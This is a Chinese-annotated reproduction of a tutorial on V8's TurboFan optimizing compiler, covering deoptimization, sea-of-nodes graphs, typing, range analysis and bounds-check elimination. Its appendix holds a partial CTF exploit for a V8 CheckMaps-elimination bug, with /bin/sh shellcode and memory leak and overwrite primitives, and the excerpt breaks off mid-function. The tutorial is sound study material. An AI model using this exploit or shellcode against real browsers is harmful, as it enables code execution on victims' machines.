






建议看英文原版: https://doar-e.github.io/blog/2019/01/28/introduction-to-turbofan/#the-d8-shell
作者:Nevv
链接:https://www.jianshu.com/p/bb5607151a48
来源:简书
Introduction to TurboFan
安装和调试
这里的内容可以参考另外一篇笔记,这里大概介绍下:
-
编译完的可执行文件是d8
-
--allow-natives-syntax 开启对一些内置调试用的native函数的支持
-
runtime 函数可以在路径
src/runtime/下查看,grep 所有的 RUNTIME_FUNCTION (用于声明 runtime 函数的宏)nevv@ubuntu:~/Browser/pwn/34c3_v9/v8/v8/v8/v8/src/runtime$ grep -r "RUNTIME_FUNCTION" ./* ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_TransitionElementsKind) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_RemoveArrayHoles) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_MoveArrayContents) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_EstimateNumberOfElements) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_GetArrayKeys) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_NewArray) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_NormalizeElements) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_GrowArrayElements) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_HasComplexElements) { ./runtime-array.cc:RUNTIME_FUNCTION(Runtime_ArrayIsArray) { -
Turbolizer
- 这是一个用于调试TurboFan的
sea of nodes图的工具.
cd tools/turbolizer npm I npm run-script build python -m SimpleHTTPServer - 这是一个用于调试TurboFan的
-
--trace-opt
- 使用这个选项可以追踪执行过程中turbofan对js文件的优化
- 以34c3 ctf 中 v9一题中的exp为例,代码见附录
- 执行后:
nevv@ubuntu:~/Browser/pwn/34c3_v9/v8/v8/v8/v8/out.gn/x64.debug$ ./d8 --trace-opt test.js [marking 0x39807762bdb9 <JSFunction optimization (sfi = 0x39807762ab21)> for optimized recompilation, reason: small function, ICs with typeinfo: 5/5 (100%), generic ICs: 0/5 (0%)] [marking 0x39807762bb71 <JSFunction u2d (sfi = 0x39807762a911)> for optimized recompilation, reason: small function, ICs with typeinfo: 5/5 (100%), generic ICs: 0/5 (0%)] [compiling method 0x39807762bb71 <JSFunction u2d (sfi = 0x39807762a911)> using TurboFan] [marking 0x39807762bc99 <JSFunction bug (sfi = 0x39807762aa71)> for optimized recompilation, reason: small function, ICs with typeinfo: 12/12 (100%), generic ICs: 1/12 (8%)] [compiling method 0x39807762bc99 <JSFunction bug (sfi = 0x39807762aa71)> using TurboFan] [optimizing 0x39807762bb71 <JSFunction u2d (sfi = 0x39807762a911)> - took 19.025, 5.813, 0.130 ms] [completed optimizing 0x39807762bb71 <JSFunction u2d (sfi = 0x39807762a911)>] [marking 0x39807762baf9 <JSFunction d2u (sfi = 0x39807762a861)> for optimized recompilation, reason: small function, ICs with typeinfo: 3/3 (100%), generic ICs: 0/3 (0%)] [compiling method 0x39807762baf9 <JSFunction d2u (sfi = 0x39807762a861)> using TurboFan] [compiling method 0x39807762bdb9 <JSFunction optimization (sfi = 0x39807762ab21)> using TurboFan OSR] [optimizing 0x39807762bdb9 <JSFunction optimization (sfi = 0x39807762ab21)> - took 4.391, 10.923, 0.153 ms] [optimizing 0x39807762baf9 <JSFunction d2u (sfi = 0x39807762a861)> - took 0.791, 2.609, 0.065 ms] [completed optimizing 0x39807762baf9 <JSFunction d2u (sfi = 0x39807762a861)>] [optimizing 0x39807762bc99 <JSFunction bug (sfi = 0x39807762aa71)> - took 3.373, 9.663, 0.083 ms] [completed optimizing 0x39807762bc99 <JSFunction bug (sfi = 0x39807762aa71)>] [-] leak : 0x2097cb0a2f01- 我们可以使用 %DisassembleFunction 函数查看优化前后函数代码的变化
Compilation pipeline
What happens is that v8 first generates ignition bytecode. If the function gets executed a lot, TurboFan will generate some optimized code.Ignition instructions gather type feedbackthat will help for TurboFan's
speculative optimizations. Speculative optimization means that the code generated will be made upon assumptions.
For instance, if we've got a function move that is always used to move an object of type Player, optimized code generated by Turbofan will expect Player objects and will be very fast for this case.
class Player{}
class Wall{}
function move(o) {
// ...
}
player = new Player();
move(player)
move(player)
...
// ... optimize code! the move function handles very fast objects of type Player
move(player)
However, if 10 minutes later, for some reason, you move a Wall instead of a Player, that will break the assumptions originally made by TurboFan. The generated code was very fast, but could only handle Player objects. Therefore, it needs to be destroyed and some ignition bytecode will be generated instead. This is called deoptimization and it has a huge performance cost. If we keep moving both Wall and Player, TurboFan will take this into account and optimize again the code accordingly.
- 之前推测执行生成的代码被推翻的过程被称为 deoptimization
Let's observe this behaviour using --trace-optand --trace-deopt!
class Player{}
class Wall{}
function move(obj) {
var tmp = obj.x + 42;
var x = Math.random();
x += 1;
return tmp + x;
}
for (var i = 0; i < 0x10000; ++i) {
move(new Player());
}
move(new Wall());
for (var i = 0; i < 0x10000; ++i) {
move(new Wall());
}
- 一般通过for循环来触发turbofan的优化
$ d8 deopt.js --trace-opt --trace-deopt
[marking 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> for optimized recompilation, reason: small function, ICs with typeinfo: 7/7 (100%), generic ICs: 0/7 (0%)]
[compiling method 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> using TurboFan]
[optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> - took 23.374, 15.701, 0.379 ms]
[completed optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)>]
// [...]
[deoptimizing (DEOPT eager): begin 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> (opt #0) @1, FP to SP delta: 24, caller sp: 0x7ffcd23cba98]
;;; deoptimize at <deopt.js:5:17>, wrong map
// [...]
[deoptimizing (eager): end 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> @1 => node=0, pc=0x7fa245e11e60, caller sp=0x7ffcd23cba98, took 0.755 ms]
[marking 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> for optimized recompilation, reason: small function, ICs with typeinfo: 7/7 (100%), generic ICs: 0/7 (0%)]
[compiling method 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> using TurboFan]
[optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)> - took 11.599, 10.742, 0.573 ms]
[completed optimizing 0x1fb2b5c9df89 <JSFunction move (sfi = 0x1fb2b5c9dad9)>]
// [...]
The log clearly shows that when encountering the Wall object with a different map(understand "type") it deoptimizes because the code was only meant to deal with Player objects.
If you are interested to learn more about this, I recommend having a look at the following ressources: TurboFan, Introduction to speculative optimization in v8, v8 behind the scenes, Shape and v8 resources.
Sea of Nodes
TurboFan在一种称为sea of nodes的数据结构上工作。节点可以表示算术运算、加载、存储、调用、常量等。下面我们将逐一描述三种类型的边。
控制边
Control edges are the same kind of edges that you find in Control Flow Graphs. 可以表示出分支和循环。
image
值边
Value edges are the edges you find in Data Flow Graphs. 主要表示值依赖.
Effect edges
Effect edges order operations such as reading or writing states.
In a scenario like obj[x] = obj[x] + 1 you need to read the property xbefore writing it. As such, there is an effect edge between the load and the store. Also, you need to increment the read property before storing it. Therefore, you need an effect edge between the load and the addition. In the end, the effect chain is load -> add -> store as you can see below.
If you would like to learn more about this you may want to check this TechTalk on TurboFan JIT design or this blog post.
优化阶段
In this article we want to focus on how v8 generates optimized code using TurboFan. As mentioned just before, TurboFan works with sea of nodes and we want to understand how this graph evolves through all the optimizations. This is particularly interesting to us because some very powerful security bugs have been found in this area. Recent TurboFan vulnerabilities include incorrect typing of Math.expm1, [incorrect typing of String.(last)IndexOf](https://bugs.chromium.org/p/chromium/issues/detail?id=762874&can=2&q=762874&colspec=ID Pri M Stars ReleaseBlock Component Status Owner Summary OS Modified)(that I exploited here) or incorrect operation side-effect modeling.
In order to understand what happens, you really need to read the code. Here are a few places you want to look at in the source folder :
目录结构:
-
src/builtin
Where all the builtins functions such as
Array#concatare implemented -
src/runtime
Where all the runtime functions such as
%DebugPrintare implemented -
src/interpreter/interpreter-generator.cc
Where all the bytecode handlers are implemented
-
src/compiler
Main repository for TurboFan!
-
src/compiler/pipeline.cc
The glue that builds the graph, runs every phase and optimizations passes etc
-
src/compiler/opcodes.h
Macros that defines all the opcodes used by TurboFan
-
src/compiler/typer.cc
Implements typing via the Typer reducer
-
src/compiler/operation-typer.cc
Implements some more typing, used by the Typer reducer
-
src/compiler/simplified-lowering.cc
Implements simplified lowering, where some CheckBounds elimination will be done
例子
Let's consider the following function :
function opt_me() {
let x = Math.random();
let y = x + 2;
return y + 3;
}
- 可以使用循环或者 %OptimizeFunctionOnNextCall 函数强制优化函数,然后使用
--trace-turbo选项执行代码
Graph builder phase
We can look at the very first generated graph by selecting the "bytecode graph builder" option. The JSCall node corresponds to the Math.random call and obviously the NumberConstant and SpeculativeNumberAdd nodes are generated because of both x+2 and y+3 statements.
Typer phase
After graph creation comes the optimization phases, which as the name implies run various optimization passes. An optimization pass can be called during several phases.
One of its early optimization phase, is called the TyperPhase and is run by OptimizeGraph. The code is pretty self-explanatory.
// pipeline.cc
bool PipelineImpl::OptimizeGraph(Linkage* linkage) {
PipelineData* data = this->data_;
// Type the graph and keep the Typer running such that new nodes get
// automatically typed when they are created.
Run<TyperPhase>(data->CreateTyper());
// pipeline.cc
struct TyperPhase {
void Run(PipelineData* data, Zone* temp_zone, Typer* typer) {
// [...]
typer->Run(roots, &induction_vars);
}
};
When the Typer runs, it visits every node of the graph and tries to reduce them.
// typer.cc
void Typer::Run(const NodeVector& roots,
LoopVariableOptimizer* induction_vars) {
// [...]
Visitor visitor(this, induction_vars);
GraphReducer graph_reducer(zone(), graph());
graph_reducer.AddReducer(&visitor);
for (Node* const root : roots) graph_reducer.ReduceNode(root);
graph_reducer.ReduceGraph();
// [...]
}
class Typer::Visitor : public Reducer {
// ...
Reduction Reduce(Node* node) override {
// calls visitors such as JSCallTyper
}
// typer.cc
Type Typer::Visitor::JSCallTyper(Type fun, Typer* t) {
if (!fun.IsHeapConstant() || !fun.AsHeapConstant()->Ref().IsJSFunction()) {
return Type::NonInternal();
}
JSFunctionRef function = fun.AsHeapConstant()->Ref().AsJSFunction();
if (!function.shared().HasBuiltinFunctionId()) {
return Type::NonInternal();
}
switch (function.shared().builtin_function_id()) {
case BuiltinFunctionId::kMathRandom:
return Type::PlainNumber();
So basically, the TyperPhase is going to call JSCallTyper on every single JSCall node that it visits. If we read the code of JSCallTyper, we see that whenever the called function is a builtin, it will associate a Type with it. For instance, in the case of a call to the MathRandom builtin, it knows that the expected return type is a Type::PlainNumber.
Type Typer::Visitor::TypeNumberConstant(Node* node) {
double number = OpParameter<double>(node->op());
return Type::NewConstant(number, zone());
}
Type Type::NewConstant(double value, Zone* zone) {
if (RangeType::IsInteger(value)) {
return Range(value, value, zone);
} else if (IsMinusZero(value)) {
return Type::MinusZero();
} else if (std::isnan(value)) {
return Type::NaN();
}
DCHECK(OtherNumberConstantType::IsOtherNumberConstant(value));
return OtherNumberConstant(value, zone);
}
For the NumberConstant nodes it's easy. We simply read TypeNumberConstant. In most case, the type will be Range. What about those SpeculativeNumberAdd now? We need to look at the OperationTyper.
#define SPECULATIVE_NUMBER_BINOP(Name) \
Type OperationTyper::Speculative##Name(Type lhs, Type rhs) { \
lhs = SpeculativeToNumber(lhs); \
rhs = SpeculativeToNumber(rhs); \
return Name(lhs, rhs); \
}
SPECULATIVE_NUMBER_BINOP(NumberAdd)
#undef SPECULATIVE_NUMBER_BINOP
Type OperationTyper::SpeculativeToNumber(Type type) {
return ToNumber(Type::Intersect(type, Type::NumberOrOddball(), zone()));
}
They end-up being reduced by OperationTyper::NumberAdd(Type lhs, Type rhs) ( the return Name(lhs,rhs) becomes return NumberAdd(lhs, rhs) after pre-processing).
To get the types of the right input node and the left input node, we call SpeculativeToNumber on both of them. To keep it simple, any kind of Type::Number will remain the same type (a PlainNumber being a Number, it will stay a PlainNumber). The Range(n,n) type will become a Number as well so that we end-up calling NumberAdd on two Number. NumberAdd mostly checks for some corner cases like if one of the two types is a MinusZero for instance. In most cases, the function will simply return the PlainNumber type.
Okay done for the Typer phase!
To sum up, everything happened in : - Typer::Visitor::JSCallTyper- OperationTyper::SpeculativeNumberAdd
And this is how types are treated : - The type of JSCall(MathRandom) becomes a PlainNumber, - The type of NumberConstant[n] with n != NaN & n != -0 becomes a Range(n,n)- The type of a Range(n,n) is PlainNumber- The type of SpeculativeNumberAdd(PlainNumber, PlainNumber) is PlainNumber
Now the graph looks like this :
Type lowering
In OptimizeGraph, the type lowering comes right after the typing.
// pipeline.cc
Run<TyperPhase>(data->CreateTyper());
RunPrintAndVerify(TyperPhase::phase_name());
Run<TypedLoweringPhase>();
RunPrintAndVerify(TypedLoweringPhase::phase_name());
This phase goes through even more reducers.
// pipeline.cc
TypedOptimization typed_optimization(&graph_reducer, data->dependencies(),
data->jsgraph(), data->broker());
// [...]
AddReducer(data, &graph_reducer, &dead_code_elimination);
AddReducer(data, &graph_reducer, &create_lowering);
AddReducer(data, &graph_reducer, &constant_folding_reducer);
AddReducer(data, &graph_reducer, &typed_lowering);
AddReducer(data, &graph_reducer, &typed_optimization);
AddReducer(data, &graph_reducer, &simple_reducer);
AddReducer(data, &graph_reducer, &checkpoint_elimination);
AddReducer(data, &graph_reducer, &common_reducer);
Let's have a look at the TypedOptimization and more specifically TypedOptimization::Reduce.
When a node is visited and its opcode is IrOpcode::kSpeculativeNumberAdd, it calls ReduceSpeculativeNumberAdd.
Reduction TypedOptimization::ReduceSpeculativeNumberAdd(Node* node) {
Node* const lhs = NodeProperties::GetValueInput(node, 0);
Node* const rhs = NodeProperties::GetValueInput(node, 1);
Type const lhs_type = NodeProperties::GetType(lhs);
Type const rhs_type = NodeProperties::GetType(rhs);
NumberOperationHint hint = NumberOperationHintOf(node->op());
if ((hint == NumberOperationHint::kNumber ||
hint == NumberOperationHint::kNumberOrOddball) &&
BothAre(lhs_type, rhs_type, Type::PlainPrimitive()) &&
NeitherCanBe(lhs_type, rhs_type, Type::StringOrReceiver())) {
// SpeculativeNumberAdd(x:-string, y:-string) =>
// NumberAdd(ToNumber(x), ToNumber(y))
Node* const toNum_lhs = ConvertPlainPrimitiveToNumber(lhs);
Node* const toNum_rhs = ConvertPlainPrimitiveToNumber(rhs);
Node* const value =
graph()->NewNode(simplified()->NumberAdd(), toNum_lhs, toNum_rhs);
ReplaceWithValue(node, value);
return Replace(node);
}
return NoChange();
}
In the case of our two nodes, both have a hint of NumberOperationHint::kNumberbecause their type is a PlainNumber.
Both the right and left hand side types are PlainPrimitive(PlainNumber from the NumberConstant's Range and PlainNumber from the JSCall). Therefore, a new NumberAdd node is created and replaces the SpeculativeNumberAdd.
Similarly, there is a JSTypedLowering::ReduceJSCall called when the JSTypedLowering reducer is visiting a JSCall node. Because the call target is a Code Stub Assemblerimplementation of a builtin function, TurboFan simply creates a LoadField node and change the opcode of the JSCallnode to a Call opcode.
It also adds new inputs to this node.
Reduction JSTypedLowering::ReduceJSCall(Node* node) {
// [...]
// Check if {target} is a known JSFunction.
// [...]
// Load the context from the {target}.
Node* context = effect = graph()->NewNode(
simplified()->LoadField(AccessBuilder::ForJSFunctionContext()), target,
effect, control);
NodeProperties::ReplaceContextInput(node, context);
// Update the effect dependency for the {node}.
NodeProperties::ReplaceEffectInput(node, effect);
// [...]
// kMathRandom is a CSA builtin, not a CPP one
// builtins-math-gen.cc:TF_BUILTIN(MathRandom, CodeStubAssembler)
// builtins-definitions.h: TFJ(MathRandom, 0, kReceiver)
} else if (shared.HasBuiltinId() &&
Builtins::HasCppImplementation(shared.builtin_id())) {
// Patch {node} to a direct CEntry call.
ReduceBuiltin(jsgraph(), node, shared.builtin_id(), arity, flags);
} else if (shared.HasBuiltinId() &&
Builtins::KindOf(shared.builtin_id()) == Builtins::TFJ) {
// Patch {node} to a direct code object call.
Callable callable = Builtins::CallableFor(
isolate(), static_cast<Builtins::Name>(shared.builtin_id()));
CallDescriptor::Flags flags = CallDescriptor::kNeedsFrameState;
const CallInterfaceDescriptor& descriptor = callable.descriptor();
auto call_descriptor = Linkage::GetStubCallDescriptor(
graph()->zone(), descriptor, 1 + arity, flags);
Node* stub_code = jsgraph()->HeapConstant(callable.code());
node->InsertInput(graph()->zone(), 0, stub_code); // Code object.
node->InsertInput(graph()->zone(), 2, new_target);
node->InsertInput(graph()->zone(), 3, argument_count);
NodeProperties::ChangeOp(node, common()->Call(call_descriptor));
}
// [...]
return Changed(node);
}
Let's quickly check the sea of nodes to indeed observe the addition of the LoadField and the change of opcode of the node #25 (note that it is the same node as before, only the opcode changed).
Range types
Previously, we encountered various types including the Range type. However, it was always the case of Range(n,n) of size 1.
Now let's consider the following code :
function opt_me(b) {
let x = 10; // [1] x0 = 10
if (b == "foo")
x = 5; // [2] x1 = 5
// [3] x2 = phi(x0, x1)
let y = x + 2;
y = y + 1000;
y = y * 2;
return y;
}
So depending on b == "foo" being true or false, x will be either 10 or 5. In SSA form, each variable can be assigned only once. So x0 and x1 will be created for 10 and 5 at lines [1] and [2]. At line [3], the value of x(x2 in SSA) will be either x0 or x1, hence the need of a phi function. The statement x2 = phi(x0,x1) means that x2 can take the value of either x0 or x1.
So what about types now? The type of the constant 10 (x0) is Range(10,10) and the range of constant 5 (x1) is Range(5,5). Without surprise, the type of the phi node is the union of the two ranges which is Range(5,10).
Let's quickly draw a CFG graph in SSA form with typing.
Okay, let's actually check this by reading the code.
Type Typer::Visitor::TypePhi(Node* node) {
int arity = node->op()->ValueInputCount();
Type type = Operand(node, 0);
for (int i = 1; i < arity; ++i) {
type = Type::Union(type, Operand(node, i), zone());
}
return type;
}
The code looks exactly as we would expect it to be: simply the union of all of the input types!
To understand the typing of the SpeculativeSafeIntegerAdd nodes, we need to go back to the OperationTyper implementation. In the case of SpeculativeSafeIntegerAdd(n,m), TurboFan does an AddRange(n.Min(), n.Max(), m.Min(), m.Max()).
Type OperationTyper::SpeculativeSafeIntegerAdd(Type lhs, Type rhs) {
Type result = SpeculativeNumberAdd(lhs, rhs);
// If we have a Smi or Int32 feedback, the representation selection will
// either truncate or it will check the inputs (i.e., deopt if not int32).
// In either case the result will be in the safe integer range, so we
// can bake in the type here. This needs to be in sync with
// SimplifiedLowering::VisitSpeculativeAdditiveOp.
return Type::Intersect(result, cache_->kSafeIntegerOrMinusZero, zone());
}
Type OperationTyper::NumberAdd(Type lhs, Type rhs) {
// [...]
Type type = Type::None();
lhs = Type::Intersect(lhs, Type::PlainNumber(), zone());
rhs = Type::Intersect(rhs, Type::PlainNumber(), zone());
if (!lhs.IsNone() && !rhs.IsNone()) {
if (lhs.Is(cache_->kInteger) && rhs.Is(cache_->kInteger)) {
type = AddRanger(lhs.Min(), lhs.Max(), rhs.Min(), rhs.Max());
}
// [...]
return type;
}
AddRanger is the function that actually computes the min and max bounds of the Range.
Type OperationTyper::AddRanger(double lhs_min, double lhs_max, double rhs_min,
double rhs_max) {
double results[4];
results[0] = lhs_min + rhs_min;
results[1] = lhs_min + rhs_max;
results[2] = lhs_max + rhs_min;
results[3] = lhs_max + rhs_max;
// Since none of the inputs can be -0, the result cannot be -0 either.
// However, it can be nan (the sum of two infinities of opposite sign).
// On the other hand, if none of the "results" above is nan, then the
// actual result cannot be nan either.
int nans = 0;
for (int i = 0; i < 4; ++i) {
if (std::isnan(results[i])) ++nans;
}
if (nans == 4) return Type::NaN();
Type type = Type::Range(array_min(results, 4), array_max(results, 4), zone());
if (nans > 0) type = Type::Union(type, Type::NaN(), zone());
// Examples:
// [-inf, -inf] + [+inf, +inf] = NaN
// [-inf, -inf] + [n, +inf] = [-inf, -inf] \/ NaN
// [-inf, +inf] + [n, +inf] = [-inf, +inf] \/ NaN
// [-inf, m] + [n, +inf] = [-inf, +inf] \/ NaN
return type;
}
Done with the range analysis!

CheckBounds nodes
Our final experiment deals with CheckBounds nodes. Basically, nodes with a CheckBounds opcode add bound checks before loads and stores.
Consider the following code :
function opt_me(b) {
let values = [42,1337]; // HeapConstant <FixedArray[2]>
let x = 10; // NumberConstant[10] | Range(10,10)
if (b == "foo")
x = 5; // NumberConstant[5] | Range(5,5)
// Phi | Range(5,10)
let y = x + 2; // SpeculativeSafeIntegerAdd | Range(7,12)
y = y + 1000; // SpeculativeSafeIntegerAdd | Range(1007,1012)
y = y * 2; // SpeculativeNumberMultiply | Range(2014,2024)
y = y & 10; // SpeculativeNumberBitwiseAnd | Range(0,10)
y = y / 3; // SpeculativeNumberDivide | PlainNumber[r][s][t]
y = y & 1; // SpeculativeNumberBitwiseAnd | Range(0,1)
return values[y]; // CheckBounds | Range(0,1)
}
In order to prevent values[y] from using an out of bounds index, a CheckBounds node is generated. Here is what the sea of nodes graph looks like right after the escape analysis phase.
The cautious reader probably noticed something interesting about the range analysis. The type of the CheckBoundsnode is Range(0,1)! And also, the LoadElement has an input FixedArray HeapConstant of length 2. That leads us to an interesting phase: the simplified lowering.
Simplified lowering
When visiting a node with a IrOpcode::kCheckBounds opcode, the function VisitCheckBoundsis going to get called.
And this function, is responsible for CheckBounds elimination which sounds interesting!
Long story short, it compares inputs 0 (index) and 1 (length). If the index's minimum range value is greater than zero (or equal to) and its maximum range value is less than the length value, it triggers a DeferReplacement which means that the CheckBounds node eventually will be removed!
void VisitCheckBounds(Node* node, SimplifiedLowering* lowering) {
CheckParameters const& p = CheckParametersOf(node->op());
Type const index_type = TypeOf(node->InputAt(0));
Type const length_type = TypeOf(node->InputAt(1));
if (length_type.Is(Type::Unsigned31())) {
if (index_type.Is(Type::Integral32OrMinusZero())) {
// Map -0 to 0, and the values in the [-2^31,-1] range to the
// [2^31,2^32-1] range, which will be considered out-of-bounds
// as well, because the {length_type} is limited to Unsigned31.
VisitBinop(node, UseInfo::TruncatingWord32(),
MachineRepresentation::kWord32);
if (lower()) {
if (lowering->poisoning_level_ ==
PoisoningMitigationLevel::kDontPoison &&
(index_type.IsNone() || length_type.IsNone() ||
(index_type.Min() >= 0.0 &&
index_type.Max() < length_type.Min()))) {
// The bounds check is redundant if we already know that
// the index is within the bounds of [0.0, length[.
DeferReplacement(node, node->InputAt(0));
} else {
NodeProperties::ChangeOp(
node, simplified()->CheckedUint32Bounds(p.feedback()));
}
}
// [...]
}
Once again, let's confirm that by playing with the graph. We want to look at the CheckBounds before the simplified lowering and observe its inputs.
We can easily see that Range(0,1).Max() < 2 and Range(0,1).Min() >= 0. Therefore, node 58 is going to be replaced as proven useless by the optimization passes analysis. After simplified lowering, the graph looks like this :
Playing with various addition opcodes
If you look at the file stopcode.h we can see various types of opcodes that correspond to some kind of add primitive.
V(JSAdd)
V(NumberAdd)
V(SpeculativeNumberAdd)
V(SpeculativeSafeIntegerAdd)
V(Int32Add)
// many more [...]
So, without going into too much details we're going to do one more experiment. Let's make small snippets of code that generate each one of these opcodes. For each one, we want to confirm we've got the expected opcode in the sea of node.
SpeculativeSafeIntegerAdd
let opt_me = (x) => {
return x + 1;
}
for (var i = 0; i < 0x10000; ++i)
opt_me(i);
%DebugPrint(opt_me);
%SystemBreak();
In this case, TurboFan speculates that xwill be an integer. This guess is made due to the type feedback we mentioned earlier.
Indeed, before kicking out TurboFan, v8 first quickly generates ignition bytecode that gathers type feedback.
$ d8 speculative_safeintegeradd.js --allow-natives-syntax --print-bytecode --print-bytecode-filter opt_me
[generated bytecode for function: opt_me]
Parameter count 2
Frame size 0
13 E> 0xceb2389dc72 @ 0 : a5 StackCheck
24 S> 0xceb2389dc73 @ 1 : 25 02 Ldar a0
33 E> 0xceb2389dc75 @ 3 : 40 01 00 AddSmi [1], [0]
37 S> 0xceb2389dc78 @ 6 : a9 Return
Constant pool (size = 0)
Handler Table (size = 0)
The x + 1 statement is represented by the AddSmi ignition opcode.
If you want to know more, Franziska Hinkelmann wrote a blog post about ignition bytecode.
Let's read the code to quickly understand the semantics.
// Adds an immediate value <imm> to the value in the accumulator.
IGNITION_HANDLER(AddSmi, InterpreterBinaryOpAssembler) {
BinaryOpSmiWithFeedback(&BinaryOpAssembler::Generate_AddWithFeedback);
}
This code means that everytime this ignition opcode is executed, it will gather type feedback to to enable TurboFan’s speculative optimizations.
We can examine the type feedback vector (which is the structure containing the profiling data) of a function by using %DebugPrint or the job gdb commandon a tagged pointer to a FeedbackVector.
DebugPrint: 0x129ab460af59: [Function]
// [...]
- feedback vector: 0x1a5d13f1dd91: [FeedbackVector] in OldSpace
// [...]
gef➤ job 0x1a5d13f1dd91
0x1a5d13f1dd91: [FeedbackVector] in OldSpace
// ...
- slot #0 BinaryOp BinaryOp:SignedSmall { // actual type feedback
[0]: 1
}
Thanks to this profiling, TurboFan knows it can generate a SpeculativeSafeIntegerAdd. This is exactly the reason why it is called speculative optimization (TurboFan makes guesses, assumptions, based on this profiling). However, once optimized, if opt_me is called with a completely different parameter type, there would be a deoptimization.

SpeculativeNumberAdd
let opt_me = (x) => {
return x + 1000000000000;
}
opt_me(42);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(4242);
If we modify a bit the previous code snippet and use a higher value that can't be represented by a small integer (Smi), we'll get a SpeculativeNumberAdd instead. TurboFan speculates about the type of x and relies on type feedback.

Int32Add
let opt_me= (x) => {
let y = x ? 10 : 20;
return y + 100;
}
opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);
At first, the addition y + 100 relies on speculation. Thus, the opcode SpeculativeSafeIntegerAdd is being used. However, during the simplified lowering phase, TurboFan understands that y + 100 is always going to be an addition between two small 32 bits integers, thus lowering the node to a Int32Add.
- Before

- After

JSAdd
let opt_me = (x) => {
let y = x ?
({valueOf() { return 10; }})
:
({[Symbol.toPrimitive]() { return 20; }});
return y + 1;
}
opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);
In this case, y is a complex object and we need to call a slow JSAdd opcode to deal with this kind of situation.

NumberAdd
let opt_me = (x) => {
let y = x ? 10 : 20;
return y + 1000000000000;
}
opt_me(true);
%OptimizeFunctionOnNextCall(opt_me);
opt_me(false);
Like for the SpeculativeNumberAdd example, we add a value that can't be represented by an integer. However, this time there is no speculation involved. There is no need for any kind of type feedback since we can guarantee that y is an integer. There is no way to make y anything other than an integer.

附录
var f64 = new Float64Array(1);
var u32 = new Uint32Array(f64.buffer);
function d2u(v) {
f64[0] = v;
return u32;
}
function u2d(lo, hi) {
u32[0] = lo;
u32[1] = hi;
return f64[0];
}
function hex(lo, hi){
return ("0x" + hi.toString(16) + lo.toString(16));
}
// shellcode /bin/sh
var shellcode=[0x90909090,0x90909090,0x782fb848,0x636c6163,0x48500000,0x73752fb8,0x69622f72,0x8948506e,0xc03148e7,0x89485750,0xd23148e6,0x3ac0c748,0x50000030,0x4944b848,0x414c5053,0x48503d59,0x3148e289,0x485250c0,0xc748e289,0x00003bc0,0x050f00];
/* Patched code in redundancy-elimination.cc
* bugs in CompatibleCheck -> maps
bool IsCompatibleCheck(Node const* a, Node const* b) {
if (a->op() != b->op()) {
if (a->opcode() == IrOpcode::kCheckInternalizedString &&
b->opcode() == IrOpcode::kCheckString) {
// CheckInternalizedString(node) implies CheckString(node)
} else if (a->opcode() == IrOpcode::kCheckMaps &&
b->opcode() == IrOpcode::kCheckMaps) {
// CheckMaps are compatible if the first checks a subset of the second.
ZoneHandleSet<Map> const& a_maps = CheckMapsParametersOf(a->op()).maps();
ZoneHandleSet<Map> const& b_maps = CheckMapsParametersOf(b->op()).maps();
if (!b_maps.contains(a_maps)) {
return false;
}
} else {
return false;
}
}
for (int i = a->op()->ValueInputCount(); --i >= 0;) {
if (a->InputAt(i) != b->InputAt(i)) return false;
}
return true;
}
*/
// need to JIT this function to call reducer
function bug(x, cb, i, j) {
// The check is added here, if it is a packed type as expected it passes
var a = x[0];
// our call back, change Array type
cb();
// Access data as the wrong type of map
// Write one offset into the other
var c = x[I];
//x[j] = c;
let tmp = d2u(c);
x[j] = u2d(tmp[0] - 1 + 0x60, tmp[1]);
return c;
}
// Unboxed Double Packed Array
// To Leak
var x = [1,1, 2.2, 3.3, 4.4];
//var v = [0x13371337, 0x11331133, {}, 1.1, new Function("eval('')")];
var v = new Array(1000);
var ab = new ArrayBuffer(0x200);
// for debug
//%DebugPrint(x);
//%DebugPrint(x);
//%SystemBreak();
function optimization() {
// call in a loop to trigger optimization
for (var i = 0; i < 100000; i++) {
var o = bug(x, function(){}, 1, 1);
}
}
optimization();
//%DebugPrint(x);
//%SystemBreak();
// Trigger bug
// x's Map is changed here,
// but because of invalid optimization technique which redundancy checkmap elimination,
// JIT code stil treat this function as double packed array
// So, we can leak any value :)
// maybe need to set heap grooming
/*
marshimaro-peda$ tel 0x26746c18c620 40
0000| 0x26746c18c620 --> 0x33b536c02661 --> 0x33b536c022
0008| 0x26746c18c628 --> 0x3400000000 ('')
0016| 0x26746c18c630 --> 0x600000000 # 0
0024| 0x26746c18c638 --> 0x30d4000000000 # 1
0032| 0x26746c18c640 --> 0x1000000000 # 2
0040| 0x26746c18c648 --> 0x30d4000000000 # 3
*/
var victim = undefined;
let jit = undefined;
let leaked = bug(x, function(){
x[100000] = 1;
// set heap groom
let ss = new Array(1000);
let fake_ab = undefined;
for(let i = 0; i < 1000; i++){
if( i == 0 ){
//let jit = function(x){
jit = function(x){
